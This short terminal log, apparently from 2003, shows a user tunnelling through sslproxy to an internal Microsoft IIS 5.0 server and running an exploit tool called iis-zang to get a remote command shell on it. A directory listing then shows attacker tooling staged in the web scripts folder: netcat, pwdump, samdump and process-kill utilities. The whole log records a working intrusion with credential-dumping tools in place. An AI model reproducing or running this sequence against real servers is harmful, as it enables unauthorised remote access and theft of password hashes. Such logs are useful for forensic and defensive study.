 [idubraws@tethys idubraws]$ sslproxy -l 8443 -R 10.89.144.166 -r 443
SSL: No verify locations, trying default
proxy ready, listening for connections
connection on fd=4
SSL: Cert error: unknown error 20 in /C=US/ST=Texas/L=Austin/O=Acme Systems, Inc
./OU=Acme IT Group/CN=Ian Thomas/Email=ithomas@acmecomp.com
SSL: negotiated cipher: EXP1024-RC4-SHA
client: broken pipe (read)
[idubraws@tethys idubraws]$
[idubraws@tethys idubraws]$ iis-zang -t localhost -p 8443 -i
iis-zank_bread_chafer_8000_super_alpha_hyper_pickle.c
by optyx and t12
]- Target - localhost:8443
]- Timeout - 3 seconds
C> dir
HTTP/1.1 200 OK
Server: Microsoft-IIS/5.0
Date: Fri, 04 Apr 2003 02:53:09 GMT
Content-Type: application/octet-stream
Volume in drive C has no label.
Volume Serial Number is C053-8826
Directory of c:\inetpub\scripts
04/03/2003 08:50p <DIR> .
04/03/2003 08:50p <DIR> ..
12/07/1999 06:00a 236,304 i.exe
03/26/2003 03:22p 36,352 kill.exe
03/26/2003 03:10p 59,392 nc1.exe
03/26/2003 03:22p 49,152 pslist.exe
03/26/2003 03:19p 46,592 pwdump.exe
03/26/2003 03:14p 32,768
03/26/2003 03:15p 36,864 samdump.dll
03/26/2003 03:25p 68,608 samdump.exe
8 File(s) 566,032 bytes
2 Dir(s) 111,951,872 bytes free
C> exit
[idubraws@tethys idubraws]$